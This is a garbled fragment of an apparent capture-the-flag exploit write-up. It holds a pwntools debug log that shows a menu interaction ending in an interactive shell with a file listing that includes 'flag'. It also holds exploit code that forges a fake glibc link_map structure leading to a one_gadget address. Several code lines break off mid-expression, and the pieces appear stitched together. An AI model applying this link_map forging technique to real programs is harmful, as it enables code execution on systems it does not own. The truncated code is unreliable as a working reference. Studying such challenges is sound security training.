 b'Input Your Choice:\n'
[DEBUG] Sent 0x2 bytes:
b'6\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x29 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn5\n'
link_map=p64(0)+p64(l_next)
link_map+=p64(0)+p64(l_real)
link_map=link_map.ljust(0x100,b'\
link_map+=p64(l_real+0x110)
link_map+=p64(l_real+0x130)
link_map+=p64(l_real+0x120)
link_map+=p64(0x8)
link_map+=p64(one_gadget)
link_map=link_map.ljust(0x31c-0x1